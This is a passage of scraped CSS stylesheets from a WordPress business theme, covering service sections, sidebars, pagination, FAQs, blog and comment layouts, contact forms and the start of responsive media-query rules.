	margin: 0 0 20px;
}
.service-details .featured-list ul li:nth-child(2) .icon {
	color: #404845;
}
.service-details .featured-list-two {
	position: relative;
	max-width: 600px;
	padding: 10px 0px;
}
.service-details .featured-list-two ul {
	position: relative;
}
.service-details .featured-list-two ul li {
	position: relative;
	padding: 20px 25px;
	font-weight: 600;
	font-size: 14px;
	color: #222222;
	text-transform: uppercase;
	line-height: 30px;
	border: 1px solid #f0f0f0;
	margin-bottom: 15px;
}
.service-details .featured-list-two ul li .icon {
	position: relative;
	display: inline-block;
	font-weight: 400;
	font-size: 30px;
	line-height: 24px;
	vertical-align: middle;
	margin: 0 20px 0 0;
	color: #F89521;
}
.service-details .featured-link-block {
	position: relative;
	margin-bottom: 50px;
	text-align: center;
}
.service-details .featured-link-block .inner {
	position: relative;
	display: block;
	padding-bottom: 30px;
}
.service-details .featured-link-block .image, .service-details .featured-link-block img {
	position: relative;
	display: block;
	width: 100%;
}
.service-details .featured-link-block .caption-box {
	position: absolute;
	left: 0;
	bottom: 0px;
	padding: 0px 20px;
	z-index: 1;
	width: 100%;
}
.service-details .featured-link-block .caption-box .title {
	position: relative;
	display: block;
	font-size: 18px;
	text-transform: uppercase;
	font-weight: 700;
}
.service-details .featured-link-block .caption-box .title a {
	position: relative;
	display: block;
	padding: 16px 15px 14px;
	line-height: 30px;
	background: #ffffff;
	border-left: 4px solid #F89521;
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.10);
	color: #222222;
	display: block;
}
.service-details .featured-link-block .caption-box .title a:hover {
	color: #F89521;
}
/* Sidebar */

.sidebar-page-container .sidebar-side {
	position: relative;
	margin-bottom: 30px;
}
.sidebar-page-container .sidebar {
	position: relative;
}
.sidebar-page-container .service-sidebar {
	padding-right: 20px;
}
.sidebar-page-container .blog-sidebar {
	padding-left: 30px;
}
.sidebar .sidebar-widget {
	position: relative;
	display: block;
	margin-bottom: 50px;
}
.sidebar .sidebar-widget .widget-inner {
	position: relative;
	display: block;
}
.sidebar .services-widget ul {
	position: relative;
	display: block;
}
.sidebar .services-widget ul li {
	position: relative;
	display: block;
	background: url(../images/background/bg-pattern-1.png) center center repeat;
	margin-bottom: 15px;
}
.sidebar .services-widget ul li:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 0%;
	height: 100%;
	border-left: 3px solid #404845;
	background: #F89521;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.sidebar .services-widget ul li:hover:before, .sidebar .services-widget ul li.active:before {
	width: 100%;
}
.sidebar .services-widget ul li a {
	position: relative;
	display: block;
	border-bottom: 1px solid rgba(82,195,6,0.20);
	padding: 15px 20px;
	line-height: 36px;
	color: #222222;
	font-size: 18px;
	text-transform: capitalize;
	z-index: 1;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.sidebar .services-widget ul li:hover a, .sidebar .services-widget ul li.active a, .sidebar .services-widget ul li:hover .icon, .sidebar .services-widget ul li.active .icon {
	color: #ffffff;
}
.sidebar .services-widget ul li .icon {
	position: absolute;
	right: 20px;
	top: 15px;
	font-size: 36px;
	line-height: 36px;
	color: #cfcfe2;
	font-weight: 400;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.sidebar .info-widget {
	text-align: center;
}
.sidebar .info-widget .widget-inner {
	background: #F89521;
	color: #ffffff;
}
.sidebar .info-widget .lower {
	display: block;
	padding: 30px 20px;
}
.sidebar .info-widget .image {
	position: relative;
	display: block;
	margin: 0;
}
.sidebar .info-widget .image img {
	position: relative;
	display: block;
	width: 100%;
}
.sidebar .info-widget .subtitle {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 1.5em;
	margin-bottom: 30px;
}
.sidebar .info-widget .icon-box {
	position: relative;
	display: block;
	font-size: 54px;
	line-height: 1em;
	margin-bottom: 30px;
}
.sidebar .info-widget .phone {
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 1.2em;
	font-weight: 700;
	margin-bottom: 5px;
}
.sidebar .info-widget .phone a {
	display: inline-block;
	color: #ffffff;/*border-bottom: 1px solid rgba(255,255,255,0.50);*/
}
.sidebar .info-widget .email {
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 1.5em;
}
.sidebar .info-widget .email a {
	color: #ffffff;
}
.downloads-widget {
	position: relative;
}
.downloads-widget h3 {
	font-size: 22px;
	font-weight: 400;
	text-transform: capitalize;
	margin-bottom: 15px;
}
.downloads-widget .widget-inner {
	background: #f6f8ff;
	padding: 50px 50px 30px;
}
.downloads-widget li {
	position: relative;
	display: block;
	border-bottom: 1px solid rgba(0,0,0,0.10);
}
.downloads-widget li:last-child {
	border-bottom: none;
}
.downloads-widget li a {
	position: relative;
	display: block;
	padding: 15px 0px;
	line-height: 30px;
	font-weight: 400;
	color: #222222;
	text-transform: uppercase;
	font-size: 14px;
}
.downloads-widget li .fa, .downloads-widget li .far {
	position: relative;
	padding-right: 10px;
	font-size: 20px;
	top: 2px;
	color: #F89521;
}
.downloads-widget li a:hover {
	color: #F89521;
}
/*** 

====================================================================
		Styled Pagination
====================================================================

***/

.pagination-box {
	position: relative;
	padding-top: 30px;
}
.styled-pagination {
	position: relative;
}
.styled-pagination li {
	position: relative;
	display: inline-block;
	margin-right: 7px;
	margin-bottom: 7px;
}
.styled-pagination li:last-child {
	margin-right: 0;
}
.styled-pagination li a {
	position: relative;
	display: block;
	line-height: 30px;
	font-size: 16px;
	height: 44px;
	min-width: 44px;
	padding: 6px 5px;
	text-align: center;
	color: #333333;
	font-weight: 400;
	text-align: center;
	background: #ffffff;
	border-radius: 3px;
	border: 1px solid rgba(0,0,0,0.10);
	text-transform: capitalize;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.styled-pagination li a:hover, .styled-pagination li a.active {
	color: #ffffff;
	background: #444444;
	border-color: #444444;
}
.styled-pagination li .next, .styled-pagination li .prev {
	border: none;
	color: #333333 !important;
	background: none !important;
	text-decoration: underline;
	text-transform: uppercase;
}
/*** 

====================================================================
	FAQs Section
====================================================================

***/

.faq-section {
	position: relative;
	padding: 110px 0px;
}
.faq-section .title-box {
	position: relative;
	max-width: 800px;
	text-align: center;
	margin: 0 auto 80px;
}
.faq-section .title-box .title {
	padding: 20px 20px;
	line-height: 30px;
	background: #f6f8ff;
	margin: 0 auto 30px;
	font-size: 18px;
	color: #222222;
	font-weight: 700;
	text-transform: uppercase;
}
.faq-section .title-box .send-email a {
	color: #F89521;
	font-weight: 700;
}
.faq-section .faq-container {
	position: relative;
	max-width: 950px;
	margin: 0 auto;
}
.accordion-box {
	position: relative;
}
.accordion-box .block {
	position: relative;
}
.accordion-box .block:last-child {
	margin-bottom: 0;
}
.accordion-box .block .acc-btn {
	position: relative;
	font-size: 20px;
	line-height: 30px;
	font-weight: 600;
	cursor: pointer;
	padding: 18px 0px;
	padding-right: 50px;
	color: #222222;
	background-color: #ffffff;
	border-bottom: 1px solid rgba(0,0,0,0.10);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}
.accordion-box .block .icon {
	position: absolute;
	right: 3px;
	top: 18px;
	font-size: 16px;
	font-weight: 700;
	color: #222222;
	height: 30px;
	line-height: 30px;
}
.accordion-box .block .acc-btn.active .icon:before {
	content: "\f135";
	font-family: "Flaticon";
}
.accordion-box .block .acc-btn.active {
	background-color: #ffffff;
	color: #404845;
}
.accordion-box .block.active-block {
}
.accordion-box .block .acc-content {
	position: relative;
	display: none;
	border-top: 2px solid transparent;
}
.accordion-box .block .content {
	position: relative;
	padding: 25px 0;
}
.accordion-box .block.current .acc-content {
	display: block;
}
.accordion-box .block.active-block .acc-content {
	border-top-color: #F89521;
}
.accordion-box .block .content .text {
	position: relative;
	display: block;
	font-size: 16px;
	letter-spacing: 0.01em;
	line-height: 1.6em;
}
/*** 

====================================================================
	Blog Sidebar Section
====================================================================

***/
.sidebar-page-container .pagination-box {
	padding-top: 0;
}
.news-block-four {
	position: relative;
	margin-bottom: 70px;
}
.news-block-four .inner-box {
	position: relative;
	display: block;
	padding: 0px 30px 0px;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.news-block-four .inner-box:before {
	content: '';
	position: absolute;
	display: block;
	left: 0;
	right: 0;
	top: 80px;
	bottom: 0;
	background: #f6f8ff;
}
.news-block-four .image-box, .news-block-four .image, .news-block-four .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
}
.news-block-four .inner-box .post-date {
	position: absolute;
	right: 25px;
	bottom: -30px;
	width: 72px;
	height: 72px;
	line-height: 24px;
	text-align: center;
	padding: 12px 5px;
	background: #ffffff;
	border-radius: 50%;
	z-index: 1;
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.news-block-four .inner-box .post-date .day {
	display: block;
	font-size: 32px;
	color: #404845;
	font-weight: 700;
	line-height: 1.1em;
}
.news-block-four .inner-box .post-date .month {
	display: block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.1em;
	text-transform: uppercase;
}
.news-block-four .lower-box {
	position: relative;
	padding: 40px 25px 50px;
}
.news-block-four .lower-box h3 {
	position: relative;
	font-weight: 700;
	text-transform: capitalize;
	font-size: 28px;
	margin-bottom: 15px;
	color: #222222;
}
.news-block-four .lower-box h3 a {
	color: #222222;
}
.news-block-four .lower-box h3 a:hover, .news-block-four .meta-info a:hover {
	color: #404845;
}
.news-block-four .lower-box .text {
	position: relative;
	margin-bottom: 25px;
}
.news-block-four .lower-row {
	position: relative;
}
.news-block-four .meta-info {
	position: relative;
	float: left;
	color: #777777;
	padding-top: 15px;
}
.news-block-four .meta-info:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 40px;
	border-bottom: 3px solid #404845;
}
.news-block-four .meta-info a {
	position: relative;
	color: #777777;
}
.news-block-four .link-box {
	position: relative;
	float: right;
	padding-top: 10px;
}
.news-block-four .link-box a {
	position: relative;
	display: inline-block;
	font-weight: 600;
	font-size: 16px;
	color: #F89521;
	text-transform: capitalize;
}
.news-block-four .link-box a .txt {
	position: relative;
	display: inline-block;
	border-bottom: 1px solid;
}
.news-block-four .link-box a .icon {
	position: relative;
	top: 2px;
	font-size: 16px;
	padding-left: 7px;
	color: #404845;
}
.news-block-four .link-box a:hover {
	color: #404845;
}
.sidebar-title {
	position: relative;
	margin-bottom: 25px;
	padding-bottom: 15px;
}
.sidebar-title h3 {
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 1.15em;
	color: #222222;
	font-weight: 700;
	text-transform: capitalize;
	margin-bottom: 0px;
}
.sidebar-title h2 {
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 1.2em;
	color: #222222;
	font-weight: 700;
	text-transform: capitalize;
	margin-bottom: 0px;
}
.sidebar-title .bottom-dots {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
}
.sidebar-title .bottom-dots .dot {
	position: relative;
	display: block;
	float: left;
	width: 3px;
	height: 3px;
	border-right: 3px solid #F89521;
	margin-right: 3px;
}
.sidebar-title .bottom-dots .line-dot {
	border-right: 40px solid #F89521;
}
.sidebar .search-box .form-group {
	position: relative;
	margin: 0px;
}
.sidebar .search-box .form-group input[type="text"], .sidebar .search-box .form-group input[type="search"] {
	position: relative;
	line-height: 30px;
	padding: 14px 50px 14px 30px;
	border: 1px solid #f0f0f0;
	background: #ffffff;
	color: #222222;
	display: block;
	font-size: 16px;
	width: 100%;
	height: 60px;
	border-radius: 30px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}
.sidebar .search-box .form-group input:focus {
	border-color: #404845;
}
.sidebar .search-box .form-group button {
	position: absolute;
	right: 3px;
	top: 3px;
	height: 54px;
	width: 54px;
	line-height: 56px;
	display: block;
	font-size: 16px;
	color: #ffffff;
	background: #404845;
	font-weight: normal;
	border-radius: 30px;
}
.sidebar .search-box .form-group input:focus + button, .sidebar .search-box .form-group button:hover {
	background: #222222;
}
.sidebar .recent-posts .post {
	position: relative;
	font-size: 14px;
	color: #777777;
	padding: 0px 0px 25px 115px;
	min-height: 121px;
	border-bottom: 1px solid #e0e0e0;
	margin-bottom: 25px;
}
.sidebar .recent-posts .post:last-child {
	margin-bottom: 0px;
}
.sidebar .recent-posts .post-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 95px;
	height: 95px;
	border-radius: 0;
}
.sidebar .recent-posts .post-thumb img {
	position: relative;
	display: block;
	width: 100%;
}
.sidebar .recent-posts .text {
	font-size: 16px;
	line-height: 1.4em;
	color: #222222;
	font-weight: 500;
	margin-bottom: 5px;
}
.sidebar .recent-posts .text a {
	color: #333333;
}
.sidebar .recent-posts .text a:hover {
	color: #F89521;
}
.sidebar .recent-posts .post .date {
	position: relative;
	display: block;
	line-height: 24px;
	font-size: 14px;
	color: #777777;
}
.sidebar .popular-tags .tags-list li {
	position: relative;
	display: inline-block;
	margin: 0px 5px 7px 0px;
}
.sidebar .popular-tags .tags-list li a {
	position: relative;
	display: block;
	line-height: 24px;
	padding: 8px 20px;
	background: #ffffff;
	border: 1px solid #f0f0f0;
	text-align: center;
	font-size: 16px;
	color: #222222;
	text-transform: capitalize;
	border-radius: 2px;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.sidebar .popular-tags .tags-list li a:hover {
	background-color: #404845;
	border-color: #404845;
	color: #ffffff;
}
.sidebar .archives ul {
	position: relative;
}
.sidebar .archives ul li {
	position: relative;
	line-height: 30px;
	font-size: 17px;
	padding: 12px 0px;
	border-bottom: 1px solid rgba(0,0,0,0.10);
}
.sidebar .archives ul li:last-child {
	padding-bottom: 0;
	border: none;
}
.sidebar .archives ul li:first-child {
	padding-top: 0;
}
.sidebar .archives ul li a {
	position: relative;
	color: #222222;
	display: block;
	font-weight: 500;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.sidebar .archives ul li a:before {
	font-family: 'Flaticon';
	content: "\f196";
	position: absolute;
	left: 0px;
	top: 0px;
	display: block;
	font-size: 15px;
	font-weight: 700;
	color: #404845;
	z-index: 5;
	opacity: 0;
}
.sidebar .archives ul li a:hover:before, .sidebar .archives ul li.active a:before {
	opacity: 1;
	transition: all 300ms ease 200ms;
	-webkit-transition: all 300ms ease 200ms;
	-ms-transition: all 300ms ease 200ms;
	-o-transition: all 300ms ease 200ms;
	-moz-transition: all 300ms ease 200ms;
}
.sidebar .archives ul li a:hover, .sidebar .archives ul li.active a {
	color: #F89521;
	padding-left: 25px;
}
.post-details {
	position: relative;
	display: block;
	background: #f6f8ff;
	margin-bottom: 70px;
}
.post-details .image-box, .post-details .image, .post-details .image img {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
}
.post-details .image-box .post-date {
	position: absolute;
	right: 25px;
	bottom: -30px;
	width: 72px;
	height: 72px;
	line-height: 24px;
	text-align: center;
	padding: 12px 5px;
	background: #ffffff;
	border-radius: 50%;
	z-index: 1;
	box-shadow: 0px 0px 20px 0px rgba(0,0,0,0.07);
}
.post-details .image-box .post-date .day {
	display: block;
	font-size: 32px;
	color: #404845;
	font-weight: 700;
	line-height: 1.1em;
}
.post-details .image-box .post-date .month {
	display: block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.1em;
	text-transform: uppercase;
}
.post-details .lower-box {
	position: relative;
	padding: 40px 40px 10px;
}
.post-details .lower-box h2 {
	position: relative;
	font-weight: 700;
	text-transform: capitalize;
	font-size: 30px;
	margin-bottom: 15px;
	color: #222222;
}
.post-details .lower-box h3 {
	position: relative;
	font-weight: 700;
	text-transform: capitalize;
	font-size: 24px;
	margin-bottom: 5px;
	color: #222222;
}
.post-details .lower-box .text {
	position: relative;
	margin-bottom: 25px;
}
.post-details .meta-info {
	position: relative;
	color: #777777;
	padding-bottom: 20px;
	margin-bottom: 35px;
	border-bottom: 1px solid #e0e0e0;
	padding-top: 15px;
}
.post-details .meta-info:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 40px;
	border-bottom: 3px solid #404845;
}
.post-details .meta-info a {
	position: relative;
	color: #777777;
}
.post-details .meta-info a:hover {
	color: #404845;
}
.post-details blockquote {
	position: relative;
	display: block;
	padding: 50px 70px 50px 50px;
	background: #24345d;
	color: #ffffff;
	margin: 40px 0px;
}
.post-details blockquote .text {
	position: relative;
	display: block;
	font-size: 16px;
	font-weight: 600;
	line-height: 1.6em;
	margin-bottom: 20px;
}
.post-details blockquote .info {
	position: relative;
	display: block;
	font-size: 16px;
	font-weight: 700;
	text-transform: capitalize;
	color: #F89521;
}
.post-details blockquote .icon {
	position: absolute;
	right: 30px;
	bottom: 20px;
	color: #404845;
	font-size: 64px;
	line-height: 1em;
	font-weight: 700;
	opacity: 0.25;
}
.post-details blockquote .icon span {
	position: relative;
	display: block;
	font-weight: 700;
	text-shadow: 0px 0px 1px #404845;
}
.post-details .image-column {
	margin-bottom: 40px;
}
.post-details .text-column {
	margin-bottom: 20px;
}
.post-details .text-column .sub-text {
	color: #777777;
}
.post-details .lower-row {
	position: relative;
	padding-top: 20px;
}
.post-details .lower-row .tags {
	position: relative;
	float: left;
	line-height: 24px;
	padding-top: 6px;
}
.post-details .lower-row .tags strong {
	font-weight: 700;
	text-transform: uppercase;
	padding-right: 10px;
}
.post-details .lower-row .tags a {
	color: #222222;
}
.post-details .lower-row .tags a:hover {
	text-decoration-line: underline;
}
.post-details .lower-row .social {
	position: relative;
	float: right;
}
.post-details .lower-row .social li {
	position: relative;
	float: left;
	margin-right: 7px;
}
.post-details .lower-row .social li:last-child {
	margin-right: 0;
}
.post-details .lower-row .social li a {
	position: relative;
	display: block;
	line-height: 36px;
	width: 36px;
	height: 36px;
	font-size: 14px;
	background: #ffffff;
	color: #777777;
	text-align: center;
	vertical-align: middle;
	border-radius: 50%;
	transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
}
.post-details .lower-row .social li a .fab {
	vertical-align: middle;
}
.post-details .lower-row .social li a:hover {
	background: #F89521;
	color: #ffffff;
}
.content-side .sidebar-title {
	margin-bottom: 40px;
}
/*** 

====================================================================
		Comment Area
====================================================================

 ***/

.comments-area {
	position: relative;
	margin-bottom: 80px;
}
.comments-area .comment-box {
	position: relative;
	margin-bottom: 40px;
	padding-bottom: 35px;
	border-bottom: 1px solid #e0e0e0;
}
.comments-area .comment {
	position: relative;
	min-height: 70px;
	padding-left: 95px;
}
.comments-area .comment-box .author-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 70px;
	border-radius: 50%;
	margin-bottom: 20px;
	overflow: hidden;
}
.comments-area .comment-box .author-thumb img {
	width: 100%;
	display: block;
	border-radius: 50%;
}
.comments-area .comment-box .info {
	position: relative;
	margin-bottom: 15px;
}
.comments-area .comment-box .info .name {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 1.3em;
	font-weight: 500;
	color: #222222;
	text-transform: capitalize;
	margin-bottom: 3px;
}
.comments-area .comment-box .info .date {
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 1.4em;
	font-weight: 500;
	color: #222222;
}
.comments-area .comment-box .text {
	font-size: 16px;
	line-height: 1.5em;
	font-weight: 400;
}
.comments-area .comment-box .reply-btn {
	position: absolute;
	right: 0;
	top: 27px;
}
.comments-area .comment-box .reply-btn a {
	font-size: 16px;
	line-height: 1.5em;
	color: #F89521;
	font-weight: 700;
	text-decoration: underline;
}
.comments-area .comment-box .reply-btn a:hover {
	text-decoration: none;
}
/*** 

====================================================================
		Leave Comments Form
====================================================================

 ***/

.leave-comments {
	position: relative;
}
.leave-comments .instruction {
	color: #777777;
	opacity: 0.50;
	text-transform: capitalize;
	font-style: italic;
	margin-bottom: 30px;
}
.service-block .text-column .inner.span11 {
	padding-top: 20px;
	border-bottom: 1px solid #F89521;
	padding-bottom: 20px;
}
.spanhjuk {
	padding-bottom: 1px;
	margin-bottom: 25px !important;
}
.image-boxxx {
	width: 100%;
	display: block;
	text-align: center;
	margin-top: 0;
}
ul.spanlist li, .text-content li {
	background: url("../images/list.jpg") no-repeat 0 12px;
	padding-left: 25px;
	line-height: 32px;
}
.spnbo {
	border-left: 1px solid #F89521;
	border-right: 1px solid #F89521;
}
.lower-box h4 {
	margin: 0px;
}
.lower-box h4 a {
	font-size: 18px;
	font-weight: 400;
	color: #F89521;
}
.sphsty {
	-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.15);
	box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.15);
}
.wpcf7-form-control-wrap {
	float: left;
	width: 100%;
}
span.wpcf7-not-valid-tip {
	position: absolute;
	top: 5px;
	right: 5px;
}
.wpcf7-response-output, .wpcf7-validation-errors {
	border: medium none;
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	right: 0;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
	border: none;
	color: #f00;
}
.wpcf7 form .wpcf7-response-output {
	margin: 0;
	padding: 0;
	border: none;
}
.navigation svg {
	display: none;
}
input[type="submit"] {
	padding: 12px 30px 12px 30px;
}
.text-content h4 {
    font-size: 20px;
    font-weight: 700;
    color: #F89521;
}
p.disclaimer {
    font-size: 12px;
    margin-top: 10px;
}
.blog-content .post-details{
	margin-bottom:0;
}
.job-listing {
    border-bottom: 1px solid #eee;
    margin-bottom: 30px;
}
.job-search-wrap {
    text-align: right;
}
.jobsearch {
    border: 1px solid #e0e0e0;
    background-color: #fff;
    color: #000;
    max-height: 100px;
    height: 54px;
    width: 100%;
    font-size: 16px;
    max-width: 300px;
    line-height: 30px;
    font-weight: 400;
    padding: 11px 20px;
    border-radius: 3px;
}
.job-search-wrap .search-submit {
    height: 54px;
    padding: 11px 20px;
}
footer input[type="email"] {
    padding: 10px 15px;
    width: 100%;
    font-size: 14px;
}
footer input[type="submit"] {
    width: 100%;
    background-color: #000;
    color: #fff;
    padding: 5px;
    margin-top: 5px;
}
footer .wpcf7-response-output {
    visibility: hidden;
    opacity: 0;
    display: none !important;
}
.contact-form label > span.red {
    color: #f00;
}
.mapsec {
    margin-top: 30px;
}
.contact-section .form-box a {
    color: #fff;
    text-decoration: underline;
}
.contact-section .form-box a:hover {
    text-decoration: none;
}
.lrm-form a.button, .lrm-form button, .lrm-form button[type="submit"], .lrm-form #buddypress input[type="submit"], .lrm-form input[type="submit"] {
    background: #F89521 !important;
}
.header-style-one .upper-row .right-info ul {
    float: left;
    margin-right: 30px;
    line-height: 45px;
}
.header-style-one .upper-row .right-info ul li {
    display: inline;
    padding-right: 15px;
}
.header-style-one .upper-row .right-info ul li a{
	color:#222;
	text-decoration:none;
}
.header-style-one .upper-row .right-info ul li a:hover{
	text-decoration:underline;
}
.header-style-one .upper-row .logo-box .logo img.bosch-logo, .fixed-header .sticky-header .logo img.bosch-logo {
    width: 100px;
}
.header-style-one .upper-row .logo-box .logo img.salehi-logo, .fixed-header .sticky-header .logo img.salehi-logo {
    width: 250px;
}
.project-block-one .image-box h4 {
    margin-top: 15px;
}
.project-block-one .image-box a {
    color:#222;
}
.footer-faq {
    padding-left: 90px;
	background-image:url(../images/icons/faq.png);
	background-repeat:no-repeat;
	background-size:75px auto;
	background-position:left 10px;
}
.text-content .vc_toggle_title > h4 {
    color: #222;
    font-size: 28px;
}
.vc_toggle_title {
    border-bottom: 1px solid #888;
    padding-bottom: 10px;
    padding-top: 10px;
}
.text-content .vc_toggle_content h4 {
    padding-left: 30px;
	position:relative;
}
.text-content .vc_toggle_content h4:before{
	content:"\f059";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	position:absolute;
	left:0;
	top:0;
	width:15px;
	height:15px;
}
.text-over-block .inner-box .overlay .over-inner p, .vc_toggle_size_md.vc_toggle_default .vc_toggle_content p {
    text-align: left;
}
.vc_custom_heading.map-headline:hover {
    text-decoration: underline;
    color: #666;
}
.only-mobile{
	display:none;
}
.title .icon-image {
  max-width: 40px;
  margin-right: 10px;
  float:left;
}
.with-icon{
	line-height:40px;
}
.filter-btns{
	text-align:center;
	margin-bottom:15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.rcapitalfm.com/wp-content/themes/bosch/assets/css/color.css
body_size: 25
content:
/* Color File  */

a{
	
}

--- FILE ---
content_type: text/css
request_url: https://www.rcapitalfm.com/wp-content/themes/bosch/assets/css/responsive.css
body_size: 25393
content:

@media only screen and (max-width: 7000px) {
.page-wrapper {
	overflow: hidden;
}
}

@media only screen and (max-width: 1650px) {
.fluid-section .featured-images {
	display: none;
}
.fluid-section-two .text-column .floated-image {
	display: none;
}
}

@media only screen and (max-width: 1340px) {
.fluid-section-two .text-column .inner-content {
	padding: 80px 0px 50px 50px;
}
.fluid-section-two .text-column .features li {
	margin-right: 30px;
	margin-bottom: 40px;
}
}

@media only screen and (max-width: 1139px) {
.header-style-two .main-menu .navigation > li {
	margin-right: 25px;
}
.header-style-five .header-upper .link-box {
	display: none;
}
.header-style-one .upper-row .info .info-block,  .header-style-one .upper-row .link-box {
	margin-left: 25px;
}
.header-top-two .top-left .address,  .header-top-two .top-left .email {
	padding-right: 20px;
	margin-right: 20px;
}
.header-style-three .nav-box .social,  .header-style-four .header-upper .social {
	display: none;
}
.header-style-three .nav-box .search-btn {
	float: right;
	padding-right: 0;
}
.header-style-three .nav-box .search-btn:after {
	display: none;
}
.header-style-three .header-lower .nav-box {
	padding-left: 5px;
	padding-right: 5px;
}
.banner-carousel .content-box h1,  .banner-two .banner-carousel .content-box h1,  .banner-three .banner-carousel .content-box h1,  .banner-four .banner-carousel .content-box h1,  .banner-five .banner-carousel .content-box h1,  .page-banner h1 {
	font-size: 60px;
}
.about-section-one .image-column .inner {
	padding-right: 0;
}
.about-section-one .text-column .inner {
	padding-left: 0;
}
.about-section-one .image-column .image-box .image-two {
	left: auto;
	right: 50px;
}
.about-section-one .image-column .image-box {
	padding-left: 0;
}
.service-block .text-column .inner {
	padding-right: 0;
}
.services .service-block:nth-child(even) .text-column .inner {
	padding-left: 0;
}
.about-section-four .text-column .inner,  .about-section-four .title-column .inner {
	padding-top: 0;
	padding-right: 0;
	padding-left: 0;
}
.reviews-carousel-box .owl-theme .owl-nav .owl-prev {
	left: -60px;
}
.reviews-carousel-box .owl-theme .owl-nav .owl-next {
	right: -60px;
}
.main-info-section .graph-column .inner {
	margin-left: 0;
}
.main-info-section .map-column .inner {
	padding-right: 0;
}
.history-section .carousel-box:after {
	width: 33.333%;
}
.call-to-action,  .call-to-action .links-column,  .call-to-action-two,  .call-to-action-two .links-column,  .call-to-action-three,  .call-to-action-three .links-column {
	text-align: center;
}
.call-to-action .links-column .inner,  .call-to-action-three .links-column .inner,  .call-to-action-two .links-column .inner {
	padding-top: 0;
}
.about-section-two .image-column .inner {
	padding-right: 0;
}
.about-section-two .image-column .image-box {
	margin-left: 0;
}
.service-block-four .inner-box {
	padding: 40px 20px;
}
.featured-block-two {
	text-align: center;
}
.featured-block-two .title .icon {
	display: block;
	margin: 0 0 20px;
}
.featured-section .content-box {
	padding: 50px 25px 20px;
}
.featured-block-five .inner-box {
	padding: 60px 30px 50px;
	height: auto;
}
.featured-block-five .overlay-inner {
	padding: 20px 30px 30px;
}
.fluid-section-two .text-column .inner {
	margin-left: 0;
}
.fluid-section-two .image-column .image-layer,  .fluid-section-two .image-column .video-link,  .fluid-section-two .image-column:before {
	right: 0;
}
.hydro-solutions {
	padding-left: 20px;
	padding-right: 20px;
}
.fluid-section .text-column .inner-content {
	margin-left: 0;
}
.fluid-section .image-column .image-layer {
	right: 0;
}
.fluid-section .text-column .inner-content {
	padding: 80px 0px 80px 30px;
}
.features-section-two .column:nth-child(2) {
	order: 7;
}
.features-section-two .image-column {
	order: 12;
}
.features-section-two .column {
	padding-top: 0;
}
.projects-section-three .image-column {
	/*display: none;*/
}
.projects-section-three .text-column {
	width: 100%;
}
.projects-section-three .text-column .inner,  .projects-section-three .content {
	max-width: none;
}
.sidebar-page-container .service-sidebar,  .sidebar-page-container .blog-sidebar {
	padding-left: 0;
}
.news-block .lower-box {
	padding: 40px 20px;
}
.services .service-block:nth-child(even) .text-column .inner,  .service-block .text-column .inner {
	padding-top: 0;
	padding-right: 0;
	padding-left: 0;
}
.sec-title h2,  .sec-title-two h2,  .sec-title-three h2,  .fluid-section .text-column h2 {
	font-size: 32px;
}
.fact-counter .count-box {
	font-size: 36px;
}
.fact-counter .counter-title {
	font-size: 16px;
}
.about-section-two .text-column .inner {
	padding-right: 0;
}
}

@media only screen and (min-width: 768px) {
.main-menu .navigation > li > ul,  .main-menu .navigation > li > ul > li > ul {
	display: block !important;
	visibility: hidden;
	opacity: 0;
}
}

@media only screen and (max-width: 1023px) {
.header-style-two .header-upper .contact-info,  .header-top-two .social-links {
	display: none;
}
.history-section .carousel-box:after {
	width: 50%;
}
